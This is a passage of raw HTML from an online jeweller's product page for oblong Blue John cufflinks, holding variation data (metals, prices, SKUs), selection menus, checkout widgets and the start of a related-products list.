&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3623,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_metal&quot;:&quot;18ct-gold&quot;,&quot;attribute_pa_stone-1&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2690,&quot;display_regular_price&quot;:2690,&quot;image&quot;:{&quot;title&quot;:&quot;Oblong Cufflinks INCL713&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713.jpg&quot;,&quot;alt&quot;:&quot;Oblong Cufflinks in silver with blue john&quot;,&quot;src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-600x600.jpg 600w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-150x150.jpg 150w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-300x300.jpg 300w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-768x768.jpg 768w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-100x100.jpg 100w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713.jpg 853w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713.jpg&quot;,&quot;full_src_w&quot;:853,&quot;full_src_h&quot;:853,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4449,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;2,690.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;INCL713-18Y&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Modern oblong cufflinks. 15mm x 10mm rectangular stone with a 2mm plain surround creating a contemporary look.\u00a0  Available in Sterling Silver, 9ct and 18ct Yellow Gold, \u00a0White Gold and Rose Gold.  Matching items available.  Pictured in Blue John &amp;#8211; Other stones are available in this design, select which stone you would like from the drop down menu. Have a look at our Gemstone section on the website to see what&amp;#8217;s available.\u00a0  Order online with free delivery and secure online payment. All major credit cards including American Express accepted as well as debit cards and PayPal.\u00a0  Comes in a quality gift box with a leaflet about the history of the Blue John stone and a choccy treat.\u00a0  Feel free to get in touch with us if you have any questions.  Don&amp;#8217;t forget to subscribe to our newsletter for the latest offers, news and giveaways.\u00a0  \u00a0  \u00a0 &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3624,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_metal&quot;:&quot;9ct-white-gold&quot;,&quot;attribute_pa_stone-1&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1185,&quot;display_regular_price&quot;:1185,&quot;image&quot;:{&quot;title&quot;:&quot;Oblong Cufflinks INCL713&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713.jpg&quot;,&quot;alt&quot;:&quot;Oblong Cufflinks in silver with blue john&quot;,&quot;src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-600x600.jpg 600w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-150x150.jpg 150w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-300x300.jpg 300w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-768x768.jpg 768w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-100x100.jpg 100w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713.jpg 853w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713.jpg&quot;,&quot;full_src_w&quot;:853,&quot;full_src_h&quot;:853,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4449,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;1,185.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;INCL713-9W&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Modern oblong cufflinks. 15mm x 10mm rectangular stone with a 2mm plain surround creating a contemporary look.\u00a0  Available in Sterling Silver, 9ct and 18ct Yellow Gold, \u00a0White Gold and Rose Gold.  Matching items available.  Pictured in Blue John &amp;#8211; Other stones are available in this design, select which stone you would like from the drop down menu. Have a look at our Gemstone section on the website to see what&amp;#8217;s available.\u00a0  Order online with free delivery and secure online payment. All major credit cards including American Express accepted as well as debit cards and PayPal.\u00a0  Comes in a quality gift box with a leaflet about the history of the Blue John stone and a choccy treat.\u00a0  Feel free to get in touch with us if you have any questions.  Don&amp;#8217;t forget to subscribe to our newsletter for the latest offers, news and giveaways.\u00a0  \u00a0  \u00a0 &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3625,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_metal&quot;:&quot;18ct-white-gold&quot;,&quot;attribute_pa_stone-1&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2965,&quot;display_regular_price&quot;:2965,&quot;image&quot;:{&quot;title&quot;:&quot;Oblong Cufflinks INCL713&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713.jpg&quot;,&quot;alt&quot;:&quot;Oblong Cufflinks in silver with blue john&quot;,&quot;src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-600x600.jpg 600w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-150x150.jpg 150w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-300x300.jpg 300w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-768x768.jpg 768w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-100x100.jpg 100w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713.jpg 853w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713.jpg&quot;,&quot;full_src_w&quot;:853,&quot;full_src_h&quot;:853,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4449,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;2,965.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;INCL713-18W&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Modern oblong cufflinks. 15mm x 10mm rectangular stone with a 2mm plain surround creating a contemporary look.\u00a0  Available in Sterling Silver, 9ct and 18ct Yellow Gold, \u00a0White Gold and Rose Gold.  Matching items available.  Pictured in Blue John &amp;#8211; Other stones are available in this design, select which stone you would like from the drop down menu. Have a look at our Gemstone section on the website to see what&amp;#8217;s available.\u00a0  Order online with free delivery and secure online payment. All major credit cards including American Express accepted as well as debit cards and PayPal.\u00a0  Comes in a quality gift box with a leaflet about the history of the Blue John stone and a choccy treat.\u00a0  Feel free to get in touch with us if you have any questions.  Don&amp;#8217;t forget to subscribe to our newsletter for the latest offers, news and giveaways.\u00a0  \u00a0  \u00a0 &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3626,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_metal&quot;:&quot;9ct-rose-gold&quot;,&quot;attribute_pa_stone-1&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1185,&quot;display_regular_price&quot;:1185,&quot;image&quot;:{&quot;title&quot;:&quot;Oblong Cufflinks INCL713&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713.jpg&quot;,&quot;alt&quot;:&quot;Oblong Cufflinks in silver with blue john&quot;,&quot;src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-600x600.jpg 600w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-150x150.jpg 150w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-300x300.jpg 300w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-768x768.jpg 768w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-100x100.jpg 100w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713.jpg 853w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713.jpg&quot;,&quot;full_src_w&quot;:853,&quot;full_src_h&quot;:853,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4449,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;1,185.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;INCL713-9R&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Modern oblong cufflinks. 15mm x 10mm rectangular stone with a 2mm plain surround creating a contemporary look.\u00a0  Available in Sterling Silver, 9ct and 18ct Yellow Gold, \u00a0White Gold and Rose Gold.  Matching items available.  Pictured in Blue John &amp;#8211; Other stones are available in this design, select which stone you would like from the drop down menu. Have a look at our Gemstone section on the website to see what&amp;#8217;s available.\u00a0  Order online with free delivery and secure online payment. All major credit cards including American Express accepted as well as debit cards and PayPal.\u00a0  Comes in a quality gift box with a leaflet about the history of the Blue John stone and a choccy treat.\u00a0  Feel free to get in touch with us if you have any questions.  Don&amp;#8217;t forget to subscribe to our newsletter for the latest offers, news and giveaways.\u00a0  \u00a0  \u00a0 &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3627,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_metal&quot;:&quot;18ct-rose-gold&quot;,&quot;attribute_pa_stone-1&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2965,&quot;display_regular_price&quot;:2965,&quot;image&quot;:{&quot;title&quot;:&quot;Oblong Cufflinks INCL713&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713.jpg&quot;,&quot;alt&quot;:&quot;Oblong Cufflinks in silver with blue john&quot;,&quot;src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-600x600.jpg 600w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-150x150.jpg 150w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-300x300.jpg 300w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-768x768.jpg 768w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-100x100.jpg 100w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713.jpg 853w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713.jpg&quot;,&quot;full_src_w&quot;:853,&quot;full_src_h&quot;:853,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/03\/Oblong-Cufflinks-INCL713-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4449,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;2,965.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;INCL713-18R&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Modern oblong cufflinks. 15mm x 10mm rectangular stone with a 2mm plain surround creating a contemporary look.\u00a0  Available in Sterling Silver, 9ct and 18ct Yellow Gold, \u00a0White Gold and Rose Gold.  Matching items available.  Pictured in Blue John &amp;#8211; Other stones are available in this design, select which stone you would like from the drop down menu. Have a look at our Gemstone section on the website to see what&amp;#8217;s available.\u00a0  Order online with free delivery and secure online payment. All major credit cards including American Express accepted as well as debit cards and PayPal.\u00a0  Comes in a quality gift box with a leaflet about the history of the Blue John stone and a choccy treat.\u00a0  Feel free to get in touch with us if you have any questions.  Don&amp;#8217;t forget to subscribe to our newsletter for the latest offers, news and giveaways.\u00a0  \u00a0  \u00a0 &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3628,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
	<div class="variation-wrapper">
					<div class="variations">
									<div class="attr-pa_metal">
						<div class="metal-wrapper">
							<div class="metal-selector"><label>Choose Your Metal</label><div class="metals"><div class="metal-attr-container"><input type="radio" class="metal-input-btn" name="metal-selector" id="silver" value="silver" style="background-color: #c0c0c0;" /><div class="metal-desc" id="silver-desc">Silver</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" name="metal-selector" id="9ct-gold" value="9ct-gold" style="background-color: #c79b43;" /><div class="metal-desc" id="9ct-gold-desc">9ct Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" name="metal-selector" id="18ct-gold" value="18ct-gold" style="background-color: #c79b43;" /><div class="metal-desc" id="18ct-gold-desc">18ct Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" name="metal-selector" id="9ct-white-gold" value="9ct-white-gold" style="background-color: #bba58e;" /><div class="metal-desc" id="9ct-white-gold-desc">9ct White Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" name="metal-selector" id="18ct-white-gold" value="18ct-white-gold" style="background-color: #bba583;" /><div class="metal-desc" id="18ct-white-gold-desc">18ct White Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" name="metal-selector" id="9ct-rose-gold" value="9ct-rose-gold" style="background-color: #be8770;" /><div class="metal-desc" id="9ct-rose-gold-desc">9ct Rose Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" name="metal-selector" id="18ct-rose-gold" value="18ct-rose-gold" style="background-color: #be8770;" /><div class="metal-desc" id="18ct-rose-gold-desc">18ct Rose Gold</div></div></div></div>						</div>
					</div>
										<div class="attr-pa_metal hide-select">
						<select id="pa_metal" class="" name="attribute_pa_metal" data-attribute_name="attribute_pa_metal" data-show_option_none="yes"><option value="">Choose Stone Size</option><option value="18ct-gold" >18ct Gold</option><option value="18ct-rose-gold" >18ct Rose Gold</option><option value="18ct-white-gold" >18ct White Gold</option><option value="9ct-gold" >9ct Gold</option><option value="9ct-rose-gold" >9ct Rose Gold</option><option value="9ct-white-gold" >9ct White Gold</option><option value="silver" >Silver</option></select>					</div>
									<div class="attr-pa_stone-1">
						<select id="pa_stone-1" class="" name="attribute_pa_stone-1" data-attribute_name="attribute_pa_stone-1" data-show_option_none="yes"><option value="">Choose Stone Size</option><option value="blue-john" >Blue John</option><option value="blue-goldstone" >Blue Goldstone</option><option value="bumblebee-jasper" >Bumblebee Jasper</option><option value="fordite" >Fordite</option><option value="lapis" >Lapis</option><option value="malachite" >Malachite</option><option value="mother-of-pearl" >Mother of Pearl</option><option value="opalite-cobalt-blue" >Opalite Cobalt Blue</option><option value="opalite-sun-ice" >Opalite Sun Ice</option><option value="turquoise" >Turquoise</option><option value="whitby-jet" >Whitby Jet</option></select>					</div>
							</div>
		</div>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation-add-to-cart variations_button">
	
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>

	
	<input type="hidden" name="add-to-cart" value="3052" />
	<input type="hidden" name="product_id" value="3052" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs><div class="stripe-banner" style="margin-bottom: 20px; text-align: center;"><img src="/wp-content/uploads/2024/12/Stripe-Banner.png" alt="Stripe Payment Available" style="max-width: 100%; height: auto;"><p style="font-size: 14px; color: #555;">Pay securely with Stripe</p></div><div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div>	</div>

	
	<section class="related products">

		<h2>Matching Products</h2>

		<ul class="products columns-3">

			
				<li class="product type-product post-3173 status-publish first instock product_cat-rings product_cat-for-him has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.asd-jewellers.co.uk/online-shop/for-him/square-ring-embossed-shoulders/" class="item-inner">
    <div class="item-image"><img width="300" height="300" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/R53-INR208-Silver-Blue-John-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="R53 - INR208-Silver-Blue John" decoding="async" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/R53-INR208-Silver-Blue-John-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/R53-INR208-Silver-Blue-John-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/R53-INR208-Silver-Blue-John-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/R53-INR208-Silver-Blue-John-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/R53-INR208-Silver-Blue-John-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/R53-INR208-Silver-Blue-John.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div>
    <div class="item-details">
        <h2>Square Ring Embossed Shoulders</h2>
        <div class="item-sku">INR208</div>
        <p class="price">Our Price -  From  &pound 99.50</p>
        <div class="item-desc">Heavy gents ring with square embossed shoulders and rectangular stone.</div>
        <div class="metal-container"> 
            	<div class="metals"><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="Silver" value="Silver" style="background-color: #c0c0c0;" /><div class="metal-desc" id="Silver-desc">Silver</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct Gold" value="9ct Gold" style="background-color: #c79b43;" /><div class="metal-desc" id="9ct Gold-desc">9ct Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct Gold" value="18ct Gold" style="background-color: #c79b43;" /><div class="metal-desc" id="18ct Gold-desc">18ct Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct White Gold" value="9ct White Gold" style="background-color: #bba58e;" /><div class="metal-desc" id="9ct White Gold-desc">9ct White Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct White Gold" value="18ct White Gold" style="background-color: #bba583;" /><div class="metal-desc" id="18ct White Gold-desc">18ct White Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct Rose Gold" value="9ct Rose Gold" style="background-color: #be8770;" /><div class="metal-desc" id="9ct Rose Gold-desc">9ct Rose Gold</div></div></div>        </div>
    </div>
    <div class="item-btn">View Product</div>
</a>
</li>

			
				<li class="product type-product post-3046 status-publish instock product_cat-for-him product_cat-cufflinks has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.asd-jewellers.co.uk/online-shop/cufflinks/round-cufflinks/" class="item-inner">
